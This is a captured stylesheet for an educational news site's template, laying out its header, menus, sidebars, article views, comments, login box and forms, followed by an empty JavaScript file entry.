

--- FILE ---
content_type: text/css
request_url: https://bilimsite.kz/templates/bilims/style/styles.css
body_size: 7256
content:
/* sbros i obshee
----------------------------------------------- */

html,body,div,span,object,iframe,frame,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,a,b,i,dl,dt,dd,ol,ul,li,fieldset,textarea,select,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video {
	
   background: transparent;margin:0;padding:0;outline:none;border: 0;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
   box-sizing: border-box;
}
input, label, button, form {background: transparent;margin:0;padding:0;outline:none;border: 0;}
   
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}

article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}

body {
          font: 12px Arial, Helvetica, sans-serif;
          line-height:normal;
          padding:0;
          margin:0;        
          color: #000;
          background: #fff;
          height:100%;
          width:100%;         
}

img {max-width:100%; margin-right:10px;}
.clr {clear: both;height: 1px;min-height: 1px;}

a {color: #000;text-decoration: none;}
a:hover {color: #009ec3;text-decoration: none;}

h1,h2,h3,h4,h5,h6 {font-weight: normal;}
h1 {font-size:20px;}
h2 {font-size:18px;}
h3 {font-size:16px;}

.left {float:left}
.right {float:right;}
.border3, ul#menuin  li a {border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
.border5 {border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border20 {border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px; }
.bordertop {border-radius:5px 5px 0 0; -moz-border-radius:5px 5px 0 0; -webkit-border-radius:5p 5p 0 0; }
.borderbot, ul#menuin  li ul {border-radius:0 0 5px 5px; -moz-border-radius:0 0 5px 5px; -webkit-border-radius:0 0 5px 5px; }

.grad-lgrey, .sidemenu li a {background: #ffffff; color:#000;
background: -moz-linear-gradient(top,  #ffffff 0%, #ffffff 70%, #f0f0f0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(70%,#ffffff), color-stop(100%,#f0f0f0));
background: -webkit-linear-gradient(top,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f0f0f0',GradientType=0 );
}
.grad-dblue, .sidemenu li a:hover {background: #00b7ea; color:#FFF;
background: -moz-linear-gradient(top,  #00b7ea 0%, #009ec3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
background: -webkit-linear-gradient(top,  #00b7ea 0%,#009ec3 100%);
background: -o-linear-gradient(top,  #00b7ea 0%,#009ec3 100%);
background: -ms-linear-gradient(top,  #00b7ea 0%,#009ec3 100%);
background: linear-gradient(to bottom,  #00b7ea 0%,#009ec3 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );
}
li.sdata, li.sview, li.scom {background:url(../images/sprites.png) no-repeat;}


/* HEADER
----------------------------------------------- */

.wrapper {width:1000px; margin:0 auto; border-top:3px solid #009ec3;}
.header {height:100px; position:relative;}
.logo {display:block; width:255px; height:70px; background:url(../images/logo.png) no-repeat;
position:absolute; left:0; top:25px;}
.reglog {position:absolute; left:0; top:5px;}
.log {font-weight:bold; padding:5px 10px; margin-right:10px;}
.log:hover, .log:active {color:#D0EFFD;}
.reg {text-decoration:underline; color: #009ec3;}
.time {position:absolute; top:0; right:0; padding:5px 10px; display:inline-block; background-color:#f9f9f9; font-weight:bold;}
.social {position:absolute; right:10px; top:45px; display:inline-block;}

/* GLAV MENU
----------------------------------------------- */
.menuwrp {border:1px solid #CCC; margin-bottom:10px;}
.mainmenu {padding:10px 5px;}
ul#menuin  li {position:relative; font-weight:bold; border-right:1px solid #e8e8e8; display:inline-block; padding:0 5px;}
#menuin :last-child {border:0 !important;}
ul#menuin  li a {display:inline-block; color:#fff; padding:0 5px; line-height:26px; }
ul#menuin a:hover, ul#menuin li:hover a {color:#fff; background-color:#009ec3;}
ul#menuin {margin:-2px 0 0 0; position:relative;clear:left;}
ul#menuin  li ul {background:#009ec3; margin:0; height:auto; position:absolute; top:36px; left:-5px; 
visibility:hidden; z-index: 5; width:200px; padding:10px 5px;
 box-shadow: 0 20px 50px 0 rgba(0,0,0,0.22);
  -moz-box-shadow: 0 0 50px 0 rgba(0,0,0,0.22);
  -webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.22);}
ul#menuin  li ul li { display:block; position:relative; left:0; text-align:left; border-right:0;}
ul#menuin  li ul li a {display:block; color:#fff; line-height:26px; padding: 0px 5px; background-color:#009ec3 !important;}
ul#menuin li ul li a:hover {background-color:#00b7ea !important; color:#fff}

/* VAZHNOE EKSKLUSIV KASTOM
----------------------------------------------- */
.vazh {padding-right:300px; position:relative; height:70px;}
.ads-box-m {margin-bottom:10px; text-align:center;}

/* BEGUSHAYA STROKA
----------------------------------------------- */
.stroka {background-color:#009ec3; color:#FFF; margin-bottom:10px; padding:0 10px; height:36px;}
ul#ticker, ul#ticker li {width: 100%; height:36px; line-height:36px; display:block; text-align:center; overflow:hidden;} 
ul#ticker li a {color: #fff; font-weight:bold;}
ul#ticker li a:hover {text-decoration:underline;}

/* KOLONKI KARKAS
----------------------------------------------- */
.sidebarl {width:240px;}
.sidebarr {width:240px; margin-left:10px;}
.content { width:500px; margin-left:10px;}

/* DOP MENU V SIDEBARE
----------------------------------------------- */
.sidemenu {display:block; border:1px solid #CCC; overflow:hidden; margin-bottom:10px;}
.sidemenu li a {display:block; border-bottom:1px solid #CCC; line-height:30px; padding:0 10px; font-weight:bold;}

/* ZAGOLOVKI KASTOMOV
----------------------------------------------- */
.cust-title {border-bottom:1px solid #CCC; margin-bottom:30px;}
.cust-title h2 {font-size:16px; font-weight:bold; display:inline-block; padding:0 10px 0 0; background-color:#fff;
position:relative; bottom:-10px;}
.cust-title a span {display:inline-block; padding:3px 5px; color:#FFF; background-color:#F97500;}
.cust-title a {display:inline-block; padding:0 0 0 10px; background-color:#FFF; float:right;
position:relative; bottom:-9px;}

/* KASTOM GLAV DEN
----------------------------------------------- */
.mainnewswrp {width:200px;}
.mainnewswrp  :last-child {border:0 !important;}
.mainitem {display:block; margin-bottom:10px; border-bottom:1px dashed #CCC; padding-bottom:5px;}
.mainimg {height:140px; overflow:hidden; margin-bottom:5px; display:none;}
.mainimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}
.maincat {display:none; padding:3px; margin-right:10px; color:#FFF; background-color:#F97500; margin-bottom:5px;}
.mainitem h3 {font-size:12px; font-weight:bold; color:#5c5c5c;}
.mainitem:nth-child(2) .mainimg {display:block;}
.mainitem:nth-child(2) .maincat {display:inline-block;}
.mainitem:nth-child(2) h3 { font-size:14px; color:#000;}
.mainitem:hover h3, .daysitem:hover h3 {color: #009ec3; text-decoration: underline;}

/* KASTOM DRUGIE DEN
----------------------------------------------- */
.daynewswrp {width:290px;}
.daysitem {display:block; padding-left:110px; margin-bottom:10px;}
.daysimg { width:100px; height:112px; overflow:hidden; margin-left:-110px;}
.daysimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}
.daysitem h3 {font-size:12px; font-weight:bold;}
.daysdate {font-size:10px; color:#5c5c5c; margin-top:5px;}

/* KASTOM POSLEDNIE
----------------------------------------------- */
.lastitem {padding-left:130px; margin-bottom:10px;}
.lastimgb {width:120px; margin-left:-130px;}
.lastimg {height:120px; overflow:hidden;}
.lastimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}
.lasttext {width:100%;}
.lasttext h3 {font-size:14px; font-weight:bold; margin-bottom:10px;}
.lasttext h3:hover a {text-decoration:underline;}

/* BLOK PRAVOGO SIDEBARA
----------------------------------------------- */
.sidebox {background-color:#f9f9f9; padding:10px; margin-bottom:10px; border:1px solid #c2ddfa; }
.sidebox-title { font-size:14px; font-weight:bold; margin:10px 0 20px 0;}

.tabs li {display:inline-block; background-color:#f0f0f0; color:#000; padding:5px 5px; cursor:pointer; font-weight:bold;}
.tabs li.current {background-color:#009ec3; color:#FFF;}
.box {display: none; padding-top:10px; }
.box.visible {display: block; padding-top:10px;}

/* KASTOM LENTA
----------------------------------------------- */
.rlentaitem {margin:10px 0; padding-left:50px;}
.rlentaitem span {display:block; height:100%; float:left; width:auto; font-size:10px; color:#F97500; margin-left:-50px;
font-weight:bold;}
.rlentaitem a { font-weight:normal; }
.rlentaitem b a {color:#CCC; font-size:10px; text-decoration:underline; margin-left:10px;}
.rlentaitem a:hover {text-decoration:underline;}
.rlentaitem b a:hover {text-decoration:none;}

/* FOOTER
----------------------------------------------- */
.footer {background-color:#f9f9f9; border-top:5px solid #009ec3; margin-top:20px;}
.foottext {width:700px; padding:20px;}
.foottext p { margin-bottom:5px;}
.counts-info {width:300px;}
.infolnk { padding:20px 20px 20px 0;}
.infolnk li {display:inline-block; margin:0 10px 10px 0;}
.footer a {color:#009ec3; text-decoration:underline;} 
.footer a:hover {text-decoration: none;}
.counts {text-align:right; margin-right:20px; margin-left:-10px;}
.counts li {display:inline-block; width:88px; height:31px; background-color:#FFF; margin-left:5px;}

/* BLOK LEVOGO SIDEBARA I TOPNEWS
----------------------------------------------- */
.sideboxwrpl {margin-bottom:10px; border:1px solid #CCC;}
.sideboxl-title {background-color:#06c; color:#FFF; font-weight:bold; font-size:14px; padding:10px;}

.topnews-b {display:block; padding:10px;}
.topnews-b:nth-child(2n) {background-color:#f9f9f9;}

/* KASTOM TOP NEDELI
----------------------------------------------- */
.topweekwrp {width:240px; background-color:#f9f9f9; padding:10px 10px 0 10px;}
.weekwrp {width:250px;}
.topweekwrp h2, .weekwrp h2 { font-size:16px; font-weight:bold; margin-bottom:10px;}
.topweekwrp a:hover {text-decoration:underline;}

.topweekwrp ol {counter-reset:li; padding:0; list-style:none; }
 .topweekwrp ol li {position:relative; margin:0 0 6px 2em; padding:0 0 10px 10px;}
.topweekwrp  ol li:before {content:counter(li); counter-increment:li;
      position:absolute; top:2px; left:-2em; width:2em; padding:4px 0;
      color:#fff; background:#F97500; font-weight:bold; text-align:center;}


/* BISTRIY POISK
----------------------------------------------- */
.searchbox {position: absolute; top:20px; right: 10px; z-index:10; color:#000; font-weight:bold;}
button.searchbut { width:60px; height:30px; border:0 !important; padding:3px 5px !important;
position:absolute; top:-1px; right:0px; color:#FFF; background-color:#F97500;}
button.searchbut:active {background-color:#F97500 !important;}
.searchbox input { color: #9a9898; padding: 5px 10px; width: 280px; height: 30px; background: #fff; border:1px solid #e5e5e5; 
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-left:10px;
box-shadow:none !important;}
.searchbox input:focus { color: #000; box-shadow:none !important; }
form#quicksearch {margin-bottom:0 !important;}


/* KONTENT SPEEDBAR
----------------------------------------------- */
.speedbar {margin-bottom:15px;}
.speedbar a {color:#347fb7; text-decoration:underline;}
.speedbar a:hover {text-decoration:none;}


/* SHORT STORY
----------------------------------------------- */
.shortstory {padding:15px 15px 15px 10px; margin-bottom:0px; box-shadow:inset 0 -20px 20px -20px rgba(0,0,0,0.1);
-moz-box-shadow:inset 0 -20px 20px -20px rgba(0,0,0,0.1); -webkit-box-shadow:inset 0 -20px 20px -20px rgba(0,0,0,0.1); }
.shortimg { width:170px; margin-left:-180px; height:120px; overflow:hidden;}
.shortimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}	
.shorttext {width:100%;}
.shorttitle { margin-bottom:10px; width:100%;}
.shorttitle h2 a {display:block; font-size:18px; line-height:18px; color:#009ec3;}
.shorttitle h2 a:hover { text-decoration:underline;} 
.shortfix {width:100%; margin-bottom:10px;}


/* FULL STORY
----------------------------------------------- */
.fullarticle {padding:5px 0 20px 0;}
.fulltitle { background-color:#f9f9f9; padding:10px; margin-bottom:10px;}

.articleinfo {position:relative;}
.articleinfo ul li {display:inline-block; line-height:30px; margin-right:20px; color:#a8a8a8; font-weight:bold; font-size:11px;}
li.sdata {background-position:0 -292px; padding-left:20px;}
li.sview {background-position: 0 -333px; padding-left:22px;}
li.scom {background-position: 0 -370px; padding-left:22px;}
.articleinfo ul li a {color:#347fb7; font-weight:bold; text-decoration:underline;}
.articleinfo ul li a:hover {text-decoration:none;}

.articlesocial {position:absolute; top:0; right:150px; width:200px;}
.articlerating {position:absolute; right:0; top:5px;}

.addfavorit { opacity: 0.6; position:absolute; right:100px; top:5px;}
.addfavorit:hover { opacity: 1 }
.iedit { position:absolute; top:5px; right:130px}
.iedit * { cursor: pointer; height: 17px; width: 17px;}
.iedit .thd { background-image: url("../dleimages/editstore.png")}

.articletext {margin:10px 0; line-height:20px; font-size:14px;}
.articletext img {margin:0 10px 10px 0;}
.articletext a {text-decoration:underline; color:#347fb7;}
.articletext a:hover {text-decoration:none;}
.articletext ul li {list-style:disc; margin-left:40px;}
.articletext ul { margin-bottom:0px;}

/* POHOZHIE
----------------------------------------------- */
.articlerelated {background-color:#f9f9f9;}
.relatedheader {font-size:14px; padding:5px; font-weight:bold;}

.relitem {display:block; padding:10px 10px 10px 120px;}
.relimg {width:100px; height:70px; overflow:hidden; margin-left:-100px;}
.relimg img {width:expression(this.scrollWidth > 70 ? "71px" : "auto"); height:70px;}
.reltext {color:#5c5c5c; width:100%;}
.reltext p {color:#000; font-weight:bold; margin-bottom:10px}
.relitem:hover .reltext p {text-decoration:underline;}
.relitem:hover { background-color:#f0f0f0;}

 /* KOMMENTARIY
----------------------------------------------- */
.articlecomments {margin:10px 0; padding-right:20px;}
.combox {padding:0 0 0 80px; margin-bottom:10px}
.comava {width:70px; margin: 20px 0 0 -80px; height:70px; border:3px solid #fff;  background-color:#000; box-shadow: 0 0 0 1px #ccc}
.comava img {width:70px; max-height:70px;}
.combody {min-height:110px; padding:20px 0; width:100%;}
.cominfo {padding:5px 0; margin:-20px -20px 5px 0; border-bottom:1px solid #CCC;
line-height:30px}
.cominfo ul {margin:0;}
.cominfo ul li, .comedit ul li {float:left; margin-right:20px;}
.cominfo ul li b, .cominfo ul li b a {color:#34495e; font-size:14px;}
.cominfo ul li.reply {float:right; display:inline-block; padding:5px 0; color:#FFF; margin:4px 0 0 0; line-height:normal;}
.cominfo ul li.reply a {display:block; color:#009ec3; text-decoration:underline;}
.comedit {margin:20px 0 10px 0;}
.comedit ul {float:right}
.comedit a {color:#009ec3; text-decoration:underline;}


.signature { border-top: 1px dashed #d5d5d5; padding: 14px 0; font-size: 11px; color: #828282; font-style:italic; }
.mass_comments_action { height: 1%; text-align: right; padding: 12px 14px 12px 14px; margin: 0 0 47px 0; background-color: #f9f9f9;
 -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }
	.mass_comments_action .bbcodes { margin-bottom: 0 }

.addcom-btn {display:inline-block; font-size:12px;  padding:10px; color:#FFF;cursor:pointer;
margin-bottom:0px; background-color:#009ec3; font-weight:bold;}
.addcom-btn:hover {background: #133954; color:#FFF}
#addcform {background-color: #f9f9f9; padding:10px;}
.comline {background-color:#f9f9f9; margin-top:20px}
.comnum {display:inline-block; padding:10px; font-weight:bold;}

/* LOGIN
----------------------------------------------- */
#loginbox { background: #fff; padding: 40px; width: 350px; margin-left: -170px; min-height: 150px;
 position: absolute; z-index: 9999; left: 50%; top: 20%; line-height:normal;}
	.logfix {height:70px; background-position:0 0;}
	li.lfchek input, li.lfchek label {display:inline-block !important;}
	.submitline {margin:0 -7px -40px -7px; padding:10px 0 10px 110px;}
#loginbox.logged { background: #fff;}

.not-logged .f_input { font-size: 1.2em; padding: 10px; width: 100%; height: 40px;
 -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box }
	#loginbox form { margin: 0 }
	.not-logged li { margin-bottom: 1em }
	.not-logged li label { display: block; margin-bottom:0; }
	.submitline .rcol { line-height: 30px }
	.signbox { padding: 0 0 0 110px; }
	.signbox .lcol { margin-left: -110px; }
	.signbox .rcol { width: 100% }
	.rcol h3 {color:#34495e; font-size:18px; font-weight:bold;}
	.signbox ul { margin: 0 }
	.signbox ul li a { display: block; color: #595959; padding:5px; }
	.signbox ul li a:hover { color: #fff; background-color:#1295D8}
	.lg-out { display: block; position:relative; left:10px; top:100px; color:#fff; background-color:#1295D8; padding:5px 16px; font-weight:bold;}
	.lg-out:hover {color:#fff; }
	.avatar { display: block; width: 80px;  }
	.avatar img { width: 100%;box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22);
		-moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22);
		-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22); border:5px solid #FFF;}
.close { background-color: #b5b5b5; cursor: pointer; margin: 3px; position: absolute; right: 0; top: 0; 
width: 23px; height: 23px; background-position: 0 -427px;}
	.close:hover { background-color: #fb643c }
	


/*--- obshee knopki polya---*/

textarea { overflow: auto; vertical-align: top }
button, html input[type="button"], input[type="reset"], input[type="submit"] {
  transition: color 0.2s linear; -webkit-transition: color 0.2s linear; -o-transition: color 0.2s linear; -moz-transition: color 0.2s linear; color:#fff;
   border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;
  font-weight: bold; border: 1px solid #d9d9d9; display: inline-block; padding: 10px 10px; cursor: pointer;
 background-color: #3274a5; font-size:12px}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0 }
button[disabled], input[disabled] { cursor: default }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { color: #F4F9FA }
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background: #455270;
  box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1)
}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button { font-weight: normal; font-size: 12px; height: 32px; padding: 4px 14px;}

dl,dd,pre,ol,blockquote,address,table,fieldset,form { margin-bottom: 25px }

blockquote { margin-left: 20px; padding: 0 20px; font-style: italic; border-left: 6px solid #1295D8; color: #737373 }
strong, b { font-weight: bold }
em, cite { font-style: italic }
caption { text-align: left }
th,td { vertical-align: middle }
small, .small { font-size: 12px }

table.userstop, table.pm, table.tableform, table.calendar { border-collapse: collapse; border-spacing: 0 }
.thd, .ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; background-image: url("../images/sprites.png") }
.lcol { float: left; display: inline }
.rcol { float: right; display: inline }

/* Content-other */
#pollbox { border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px }
	#dle-poll-list, #searchtable, .pm_status { padding: 25px; background: #E9F0FC; -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }

/* Navigation */
.storenumber { clear: both; font-weight: bold; }
	.basenavi { font-size: 1.1em; margin: 20px 0; text-align: center; clear: both; line-height: 34px; height: 34px; }
	.navigation { margin: 0 auto; }
	.navigation a, .navigation span { margin-left: -2px; padding: 3px 8px 3px 8px; }
	.navigation a:hover { color: #fff; background: #009ec3;}
	.navigation span.nav_ext { background: none; }
.pnext, .pprev { font-size:14px; margin:0 20px;}
.navigation span {background-color:#009ec3; color:#FFF;}


/* errors */
.berrors { background: #E9F0FC; color: #000; margin: 20px 0 47px 0; padding: 13px 20px; height: 1%; }
	.boxfull .berrors { margin-right: 27px }
	.berrors a { color: #347fb7; text-decoration:underline; }
/* Votes */
	.votenum { color: #717171 }
	.vlist { margin-bottom: 25px }
	.vfoot { margin-bottom: .8em }
.vresult {
    border: 0 none;
    background: none;
    cursor: pointer;
    margin-top: 3px;
    font-size: 11px;
    color: #717171;
    float: right;
    width: 96px;
    height: 20px;
    padding: 0;
    background: url("../images/vresult.png") no-repeat 100% 0 !important;
}

.vresult span {
    padding: 3px 25px 5px 5px;
    display: block;
}

#votes h4 { float: left;}

.vtitle { background-color:#f9f9f9; font-weight:bold; padding:10px;}
.dpad { padding:10px;}
.vote {margin-bottom:5px;}
a.vres {color:#000; margin-left:17px; display:inline-block; padding:5px 0;}
.votebuts {background-color:#f9f9f9; padding:5px 10px 5px 25px; margin:0 -10px -35px -10px;}
.vbut { padding:5px 10px !important; border:0 !important;}

 
/* forms */
#addcoment-dialog form { margin: 0 }
.statbox { margin-bottom: 47px }
.statbox h1 { margin-bottom: .6em }

.tableform { width: 100%; }
	.tableform td, .tableform th { border-top: 1px dotted #ebebeb; padding: 10px 0; text-align: left; }
		.tableform tr:first-child td, .tableform tr:first-child th { border: 0 none; }
		.tableform th, .tableform .label, .tableform .addnews { width: 25%; font-weight: normal; vertical-align: top; padding-right: 10px; padding-top: 8px; }
		.imp::after { color: #e46950; content: "*"; font-weight: bold; }

	.recipient select { width: 298px; }

	.checkbox { color: #787878; padding: 4px 0; line-height: 1em; }
	.checkbox input { margin-top: -2px; vertical-align: middle; }

	/*captcha*/
	.c-captcha { position: relative; height: 70px }
	.c-captcha #dle-captcha, .c-captcha .f_input { float: left; margin-right: 5px }
	.c-captcha #dle-captcha a { display: block; clear: both }
	.c-captcha .f_input { position: absolute; left: 175px; font-size: 20px; height: 30px; padding: 9px; width: 100px }

.f_input, .xfields input, .xprofile input { width: 288px; }
.logg {width:230px;}
textarea { resize: vertical; }
.f_textarea, textarea.ui-corner-all { width: 96.7%; }
#category { width: 300px !important; }
.f_input { height: 16px; }
.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, .editor input[type="text"], #category, textarea.ui-corner-all, .pm select,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .bbeditor select, .textin, select.rating { padding: 4px; background: #f2f2f2; border: 1px solid #cecece;
}
.xfields textarea { width: 96.7%; }
.editor_button select { padding: 0; }
.fieldtr select:focus, .pm select:focus, .textin:focus, .f_textarea:focus, .f_input:focus, .xfields textarea:focus, .xprofile textarea:focus, .editor input[type="text"]:focus, #category:focus, textarea.ui-corner-all:focus,  .tdfield select:focus, .lfield input:focus,
.xfields input:focus, .xprofile input:focus, .xfields select:focus, .xprofile select:focus, .mass_comments_action select:focus, .bbeditor select:focus { background: #fff; border-color: #78afbe;
	box-shadow: 0 0 10px 0 #96BEFB;
	-moz-box-shadow: 0 0 20px 0 #96BEFB;
    -webkit-box-shadow: 0 0 20px 0 #96BEFB;}

/* search */
.searchstyle { width: 480px }
	.search { padding: 0 }
	#searchtable, #searchtable td { vertical-align: top; text-align: left }
	#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; margin: 0 4px 4px 0 !important; -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }
	#searchtable table, #searchtable form { margin: 0 }
	#searchtable select { background-color: #fff }

	fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
	#searchuser, #searchinput { width: 90% !important; }

.searchresult { border-bottom: 1px solid #E3E3E3; padding: 0 100px 25px 0; margin-bottom: 25px; height: 1%; overflow: hidden; position: relative }
	.snum { font-weight: bold; text-align: right; font-size: 55px; border-radius: 25px; text-align: center; color: #E3E3E3; position: absolute; right: 24px; bottom: 6px; transition: color 0.3s linear; -webkit-transition: color 0.3s linear; -o-transition: color 0.3s linear; -moz-transition: color 0.3s linear }
	.searchresult:hover .snum { color: #2cb6dc }
	.sr-info { font-size: 11px; color: #8c8c8c; margin: 0 }

.searchresult.linedark { background: #fff; }

/* Userinfo */
.userinfo { padding-left: 110px }
	.userinfo .lcol { margin-left: -110px; width: 110px }
	.userinfo .lcol .avatar { margin-bottom: 1em }
	.userinfo .rcol { margin: 0; width: 100% }

	.umenu a { text-decoration: none !important; display: block; height: 1%; line-height: normal; padding: 6px 10px 5px 10px; color: #262626 }
	.umenu a:hover { border-radius: 6px; background: #9fba51; color: #fff }

	.usinf li, .userinfo  ul.rcol li { padding: 5px 0; border-top: 1px dotted #D9D9D9 }
	.usinf li:first-child, .userinfo  ul.rcol li:first-child { border: 0 none }
	.uibtn { font-size: 11px }
	.ussep { padding-top: 1.2em }
	.offline, .online { text-align: center; width: 70px; padding: 3px 5px; font-size: 11px; font-weight: bold; color: #fff; background-color: #626262; -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }
	.online { background: #99ce1b }

/* statistics */
.statistics { padding-bottom: 1em }
	.statistics ul.lcol { min-height: 71px; margin-left: -1px; width: 33.3% }
	.statistics ul.lcol li { clear: both; padding: 0 15px 0 1px; margin-bottom: 2px }
	.statistics h4 { font-weight: bold; border-bottom: 1px solid #E2E2E2; margin-bottom: .5em; padding-bottom: .6em }
	.statsbox li { border-top: 1px dotted #ebebeb; padding: 8px 0 }
	.statsbox li:first-child { border-top: 0 none }

.lines { border: 1px dotted #ebebeb; padding: 10px; }
	.lines li { margin-bottom: 0.2em; }

/* PM */
.tabcont { display: none }
.pm_menu, .tabbsmenu { margin-bottom: 10px; height: 42px; border-bottom: 1px solid #78ADCC }
	.pm_menu *, .tabbsmenu * { float: left }
	.pm_menu a, .tabbsmenu a { text-decoration: none !important; border-radius: 6px; border-bottom-left-radius: 0; border-bottom-right-radius: 0; padding: 0 15px; background: #E9F0FC; color: #2b2b2b; margin-right: 2px; height: 41px; line-height: 40px; border: 1px solid #fff6e5; border-bottom-width: 0;  }
	.pm_menu a:hover, .tabbsmenu a:hover { position: relative; background: #fff; height: 42px; color: #f86801 }

.pm_status { margin-bottom: 47px }
	.pm_status_head { border-bottom: 1px solid #E3E3E3; font-size: 0.9em; height: 22px; padding: 0; font-weight: bold; text-align: center; color: #4e4e4e }

.pm_progress_bar { border-radius: 4px; border: 1px solid #d8d8d8; background-color: #fff; padding: 4px; margin-top: 10px; margin-bottom: 10px }
	.pm_progress_bar span { border-radius: 2px; background: #fb643c; font-size: 0; text-indent: -2000em; height: 10px; display: block; overflow: hidden }

/* gotop */
#gotop{position:fixed;width:40px;height:40px;right:10px;bottom:50px;display:block;
    background:url('../images/gotop.png') no-repeat;z-index:9998;display:none;}

/* RESIZE
----------------------------------------------- */
@media screen and (min-width: 1230px) {
	.wrapper {width:1200px;}
	.mainmenu {font-size:14px;}
	.vazhlist li {max-width:380px;}
	.content { width:700px;}
	.mainnewswrp {width:250px;}
	.daynewswrp {width:440px;}
	.foottext {width:900px;}
	.topweekwrp {width:340px;}
	.weekwrp {width:350px;}
	.sres-text {width:580px !important;}
}
/* SABAK KOSY
----------------------------------------------- */
.addbutton{
    position:absolute; right:10px; top:45px; display:inline-block;
}
.addbutton a{
    display: inline-block;
    line-height: 30px;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    padding: 0 10px 0 30px;
    background:#00AFDE url(../images/sprite1.png) 0 -238px no-repeat;
}
.addbutton a:hover{
    background-color: #F97500;}
	
/* PIKIRLER
----------------------------------------------- */	
.lastcomm {
  margin: 0;
  padding: 0;
  list-style: none;
  font: normal 14px/20px Arial, sans-serif;}
  
.lastcomm a {
  text-decoration: none;
}
.lastcomm a span {
  color: #676767;
}
.lastcomm li {
  position: relative;
  border-bottom: solid 1px #ccc;
  cursor: pointer;
  padding: 5px 15px;
}
.lastcomm li .lcomm-user {
  color: #b270ce;
}
.lastcomm li .lcomm-date {
  color: #666;
}
.lastcomm li .lcomm-hidden {
  position: absolute;
  top: -10px;
  left: 100%;
  width: 450px;
  display: none;
  padding: 10px 14px;
  font-weight: normal;
  text-shadow: none;
  background: #fff;
  border: solid 2px #398dd8;
  z-index: 150;
  color: #444;
}
.lastcomm li .lcomm-hidden img {
  max-width: 450px;
}
.lastcomm li .lcomm-hidden .lcomm-user-foto {
  max-width: 44px;
  background: #fff;
  display: block;
  margin: 4px 10px 10px 0;
  overflow: hidden;
  float: left;
}
.lastcomm li .lcomm-hidden .lcomm-text {
  overflow: hidden;
}
.lastcomm li:hover {
  background: #398dd8;
  color: #fff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.lastcomm li:hover .lcomm-hidden {
  display: block;
}
.lastcomm li:hover a,
.lastcomm li:hover .lcomm-date,
.lastcomm li:hover .lcomm-user,
.lastcomm li:hover a span {
  color: #fff;
}
.right-side .lastcomm .lcomm-hidden {
  left: auto;
  right: 100%;
}
.tags{
    height: 20px;
    line-height: 20px;
    font-size:12px;
    color:#909090;
    margin:0 0 15px 0;
}
.tags b{
    color:#303030;
}
.tags a{
    color: #496ba8;
    font-size: 12px;
}

.tags a:hover {
    color: #009ec3;
    text-decoration:underline;
}


.sf-snow-flake {
position: fixed;
top: -20px;
z-index: 99999;
}

.sf-snow-anim {
top: 110%;
}

--- FILE ---
content_type: application/javascript
request_url: https://bilimsite.kz/templates/bilims/js/libs.js
body_size: 678
content:
